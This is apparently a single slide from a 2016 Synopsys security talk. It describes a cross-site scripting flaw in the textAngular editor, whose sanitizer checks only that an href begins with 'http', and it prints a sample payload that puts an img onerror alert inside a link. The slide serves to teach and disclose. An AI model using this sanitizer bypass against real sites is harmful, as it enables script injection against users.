 © 2016 Synopsys, Inc. 19
XSS in TextAngular
• The textAngular module is a WYSIWYG editor with collaborative editing functionality
• The editor processes the input and displays it (including HTML tags)
• textAngular uses textAngular-sanitizer module
– Only verifies that an href starts with “http”
• Sample payload:
http://A/A<img src=x onerror=alert('XSS_Success')>
<p>
Enter your comment
<a target="" href="http://A/A<img src=x
onerror=alert('XSS_Success')>">here!</a
>
</p>
 